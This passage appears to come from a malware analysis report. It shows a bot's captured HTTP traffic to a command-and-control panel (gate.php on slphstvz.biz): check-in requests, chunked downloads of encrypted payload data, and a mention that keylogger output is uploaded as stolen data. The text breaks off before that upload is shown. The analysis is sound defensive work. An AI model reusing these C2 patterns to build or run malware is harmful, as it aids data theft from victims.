We can observe the bot downloading in chunks some encrypted content (probably the payload/bot update):
GET /panel/gate.php HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65 Host: slphstvz.biz Connection: Keep-Alive HTTP/1.1 200 OK Date: Tue, 14 Mar 2017 12:52:42 GMT Server: Apache Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Transfer-Encoding: chunked Content-Type: text/html; charset=UTF-8 2 OK 0 GET /panel/gate.php?p=12 HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.110 Safari/537.36 OPR/36.0.2130.65 Host: slphstvz.biz Connection: Keep-Alive HTTP/1.1 200 OK Date: Tue, 14 Mar 2017 12:52:43 GMT Server: Apache Keep-Alive: timeout=5, max=99 Connection: Keep-Alive Transfer-Encoding: chunked Content-Type: text/html; charset=UTF-8 1800..Z...3198?9..;9.#'& -#!m//()(+(...........................        {k.{q.z.].~1.^/..G.......O.....!w57q%'0}61y..      w((# oKNHiNOMIHKI|Q.j=<.90;.655.1...(- .(....$+.&.........................u.C.........................................W..........................5.760-31=??8;8;.%'7&!3#&-+>");.....#1=??898;8%''.!#.&-+."}++-..........................          ..
▲
▼
It also periodically uploads the stolen data. In the example below: sending the report about the logged user activities (content of the previously mentioned file keys.c):
7/13